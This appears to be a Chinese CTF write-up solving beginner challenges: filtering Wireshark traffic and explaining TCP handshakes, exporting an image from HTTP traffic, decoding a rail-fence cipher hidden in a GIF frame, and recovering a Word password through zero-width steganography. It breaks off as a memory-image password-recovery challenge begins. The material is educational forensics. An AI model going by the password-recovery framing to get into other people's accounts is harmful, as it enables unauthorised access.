

wireshark_checkin



这么多数据包,先快速找到主要部分。

标绿色的是http协议相关的,鼠标左键点击 GET /reverse.c 这个条目,看 Wireshark 界面左下角,写着一个 Port: 7070,这个是 HTTP 服务器的开放端口。

接下来点击最上面的搜索框,输入 tcp.port == 7070,这样就可以快速过滤出所有有关这个端口的 TCP 报文

TIP

HTTP 协议是建立在 TCP 协议之上的,这里的 tcp.port == 7070 是过滤出所有有关这个端口的 TCP 报文,而 HTTP 在这个端口之上,因此也相当于过滤出了所有有关这个端口的 HTTP 报文。



这样变得好看多了,但是还不够清晰,因为这里包含了所有有关这个端口的 TCP/HTTP 请求和响应,假如只想看其中一个 HTTP 请求的流程:看 GET /flag.txt 这个条目





有一个 Src port: 33751,所以过滤器写 tcp.port == 33751,因为同一个 HTTP 请求和响应的客户端用的是同一个端口。这样就能只看有关 flag.txt 的这次请求和响应的所有过程。

这就是 3 次握手和四次挥手。

关于 TCP 的 3 次握手和 4 次挥手

3 次握手

CLOSECLOSE客户端服务端SYN_SENTLISTENSYN=1, seq=u请求建立连接SYN_RCVDESTABLISHEDESTABLISHEDACK=1seq=u+1, ack=v+1针对服务器端的SYN的确认应答SYN=1, ACK=1ack=u+1, seq=v针对客户端的SYN的确认应答并请求建立连接

4 次挥手

ESTABLISHEDESTABLISHED客户端服务端FIN_WAIT_1FIN=1seq=u请求断开连接ACK=1seq=v, ask=u+1针对客户端的FIN的确认应答CLOSE_WAITCLOSECLOSEFIN=1,ACK=1seq=w, ask=u+1请求断开连接FIN_WAIT_2LAST_ACKACK=1seq=u+1, ack=w+1针对服务端的FIN的确认应答TIME_WAIT2MSL数据传输

但是下面这个,只有一个 FIN,怎么回事?

因为还有一个 FIN 在 HTTP/1.1 这里面,发送完响应后,就立刻第一次挥手了。

flag 在右下角。





wireshark_secret

学会怎么从一个 HTTP 响应的流量中导出图片。

点击 secret.png 这个数据包。

左下角找到 File Data 这个字段,右键,点击导出分组字节流,然后文件保存为 PNG,就可以打开图片了。

你也玩原神吗?

题目描述如下

如果你玩原神,那么你看得懂这些提瓦特文字吗?

打开附件,发现 GIF 有白色一闪而逝

可以利用一些网站或工具分离 GIF 的帧,可以发现某一帧是特殊字符

联系题目描述,找到提瓦特文字对照表

左下角文字解密后是 doyouknowfence,提示是「栅栏密码」,右下角文字就是密文

用栅栏密码解密工具解出来,得到 flag

其实可以肉眼看出来,提瓦特字母一般是反转了 180° 的艺术字(我知道你肯定能用这个做出来,因为——你也玩原神!)

字里行间的秘密

题目描述为:

我横竖睡不着,仔细看了半夜,才从字缝里看出字来

打开附件,一个名为 flag 的 Word 文件,一个 key.txt.

Word 文件被加密,打开 key.txt,文字有明显的水印特征,放到 vim 或 VSCode 就能看出存在零宽隐写,放到在线网站默认参数,可以拿到 key it_is_k3y.

然后打开 Word 发现没有flag,但 ^ CtrlA 全选发现第二行还是有内容的,将字体改为黑色就可发现 flag.



热心助人的小明同学

拟定难度:简单

出题人:Lufiende









题目简介:



小明的邻居小红忘记了电脑的登录密码,好像设置的还挺复杂的, 现在小红手里只有一个内存镜像(为什么她会有这个?),小明为了帮助邻居就找到了精通电脑的你……

